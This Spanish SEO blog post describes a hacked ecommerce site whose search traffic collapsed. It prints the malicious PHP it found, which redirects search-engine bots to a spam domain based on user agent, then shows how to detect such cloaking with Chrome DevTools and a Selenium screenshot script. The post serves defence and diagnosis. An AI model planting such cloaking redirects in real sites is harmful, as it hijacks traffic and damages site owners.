Trabajar en una agencia como SEO tiene muchas cosas buenas y algunas cosas malas, como por ejemplo, la que vamos a contar y analizar hoy, un proyecto con una posición media estable para sus keywords más transaccionales, un tráfico no muy elevado pero clave en categorías de venta de repente, de un mes para otro cae en picado su tráfico… ☠️
Le voy a dar un poco de prosa al texto para que no se haga demasiado aburrido, pero un problema como este puede acabar con las ventas orgánicas de un ecommerce osea que es algo muy serio, para evitarlo sólo hay dos claves: formarse, para saber cómo resolverlo cuando surja y monitorizar diariamente los KPIs clave de los proyectos con herramientas como Seocrawl.
Aún no es Halloween, pero vamos a contar una historia de miedo, arranco este artículo con una imagen que puede aparecer en las pesadillas de cualquier SEO…

URLs que desaparecen, que pasan de posiciones TOP5 a desaparecer de la SERP, clicks que caen…

Rápidamente el equipo de SEO empezamos a revisar que todo esté correcto con el sitio, que siga siendo accesible, no haya habido cambios raros, comunicamos con equipo de desarrollo, abrimos ticket y seguimos investigando.
Las redirecciones
Detectamos que TODAS las urls del sitio estaban ejecutando una redirección a una página «rara», una especie de ecommerce asiático.
El problema es que estas redirecciones no se ejecutaban para todos los usuarios, sólo para los que tenían el user agent: googlebot, slurp, adsense, ahrefs… osea que si accedíamos con nuestro navegador desde el portátil o móvil no podríamos ver la redirección, sino el contenido bueno.

De hecho si buscas por el nombre encontrarás más webs infectadas que están indexando con esa query cuando no tienen nada que ver.

El código malicioso

El equipo de desarrollo analizó a fondo el hosting y encontró el siguiente archivo PHP con estas líneas de código:
<?php
$ua = $_SERVER['HTTP_USER_AGENT'];
$bots = ['googlebot', 'slurp', 'adsense', 'ahrefsbot', ...]; // Lista de bots
foreach ($bots as $bot) {
if (stripos($ua, $bot) !== false) {
header("Location: https://elearning.sammakaruna.org", true, 301);
exit;
}
}
?>Como ves simplemente revisa la visita y si el user agent es alguno de los que aparecen listado ejecuta una redirección 301 a esa URL – «https://elearning.sammakaruna.org», aunque existe otro que indica otras URLs.
¿Cómo lo detectamos?

La primera señal de alarma la encontramos en Google Search Console, no aparecía el favicon correcto en las URLs y dentro del informe de TENDENCIAS los thumbnails que acompañaban a las URLs eran de páginas de SPAM.
La segunda y más clara fue que las URLs clave (con más clicks, impresiones y mejor posicionadas) estaban empezando a caer de tráfico (incluso alguna se acabó desindexando).
También usamos la herramienta de inspeccionar URL de GSC que hace una captura de la web en tiempo real de lo que Googlebot accede en ese momento, esto no modifica el caché que tiene Google almacenado, pero sí como usuarios podemos conocer qué ve el crawler.
Pensamos que quizás cambiando la IP con un VPN y accediendo a las URLs afectadas podríamos ver las redirecciones, pero no lo conseguimos, hasta que nos dimos cuenta que la clave estaba en el USER AGENT (como puedes ver en la captura del código).
Manual

Una de las formas de comprobar qué muestra una URL a determinado user agent es con el navegador Chrome.
Accedemos a las DevTools pulsando F12.
Después en los tres puntitos de arriba a la derecha pinchamos en Mas herramientas > Condiciones de red.

Ahora tenemos que desmarcar la opción «Usar predeterminado del navegador»
Seleccionamos «Personalizar» y en el campo de abajo escribimos: Googlebot
Y listo, ahora pulsa F5 y si la web se carga igual que estaba estás salvad@.. 😀
Script Python
Para hacer el seguimiento un poco más rápido y automatizado preparé un script de Python con Gemini, de forma que sólo tengo que ejecutar el script y revisará todas las URLs del sitio que tengo registradas haciendo un screenshot de cada una de ellas con el USER AGENT de Googlebot.
Deja las imágenes en la carpeta /capturas y me es muy sencillo revisarlas de forma rápida.
import os
import time
import re
from urllib.parse import urlparse
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
# --- Configuración ---
# 1. Lista de URLs (he eliminado la línea con el error de sintaxis)
urls_a_revisar = [
"https://www.dominio.com",
"https://www.dominio2.com"
# ... (el resto de tu larga lista de URLs va aquí)
]
# 2. User-Agent
googlebot_user_agent = "Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.96 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"
# 3. Carpeta de salida
output_folder = "capturas"
# --- Ejecución del script ---
# Crear la carpeta de capturas de forma más eficiente
os.makedirs(output_folder, exist_ok=True)
print(f"Carpeta de capturas '{output_folder}' lista.")
# Configurar las opciones de Chrome
chrome_options = Options()
chrome_options.add_argument(f"user-agent={googlebot_user_agent}")
chrome_options.add_argument("--headless") # Recomendado para que no se abra la ventana del navegador
chrome_options.add_argument("--window-size=1280,800") # Definir un tamaño de ventana consistente
# Iniciar el navegador
try:
driver = webdriver.Chrome(options=chrome_options)
# FIX #2: Definir la espera implícita UNA SOLA VEZ fuera del bucle.
# driver.implicitly_wait(10) # No lo usaremos, preferimos una espera fija.
except Exception as e:
print(f"Error al iniciar Selenium. Asegúrate de que chromedriver está instalado y accesible.")
print(f"Detalle del error: {e}")
exit()
print(f"\nIniciando la comprobación de {len(urls_a_revisar)} URLs...")
print("-" * 30)
# Procesar cada URL de la lista
for i, url in enumerate(urls_a_revisar):
try:
print(f"({i+1}/{len(urls_a_revisar)}) Procesando: {url}")
# FIX #1: Crear un nombre de archivo único para cada captura
parsed_url = urlparse(url)
domain = parsed_url.netloc
# Limpiar la ruta para que sea un nombre de archivo válido
path = parsed_url.path
if path.endswith('/'):
path = path[:-1] # Eliminar la barra final si existe
if not path:
path = '/homepage' # Asignar un nombre si es la página de inicio
sanitized_path = re.sub(r'[^a-zA-Z0-9_-]', '_', path)
nombre_captura = f"{domain}{sanitized_path}.png"
ruta_captura = os.path.join(output_folder, nombre_captura)
# Abrir la URL
driver.get(url)
# Mejora: Usar una espera fija para asegurar que la página carga
time.sleep(5) # Espera 5 segundos a que carguen los elementos
# Guardar una captura de pantalla
driver.save_screenshot(ruta_captura)
print(f" -> Captura guardada como: '{ruta_captura}'\n")
except Exception as e:
print(f" -> ERROR al procesar {url}. No se pudo generar la captura.")
print(f" Detalle: {e}\n")
# Cerrar el navegador al finalizar
driver.quit()
print("-" * 30)
print("¡Proceso completado!")¿Cómo mantenerse protegido?
Como se suele decir, una buena prevención es mucho mejor que una solución.
En estos casos lo típico:
- Hosting de calidad que tenga antivirus y sistemas de seguridad
- Mantener actualizado todo el software de la web (CMS, plugins…)
- Mantener una buena estructura de contraseñas seguras
- Por supuesto nada de usar software o módulos descargados de interner piratas
- Instalar plugins de seguridad y comprobación
- Y mantener un buen sistema de backups por si tenemos que recurrir a ellos





¿Quieres comentar este post?
Regístrate gratis o inicia sesión para poder comentar
Iniciar Sesión
Registrarse
Restablecer Contraseña